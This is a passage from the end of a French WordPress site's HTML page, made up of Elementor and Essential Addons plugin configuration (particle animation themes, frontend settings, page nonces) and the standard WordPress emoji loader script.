large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"1cffc1d15c","eael_register_nonce":"3c0a99e9bb","eael_lostpassword_nonce":"e62f184d8b","eael_resetpassword_nonce":"0bc7f94ba6"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"58ce9a87f4","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
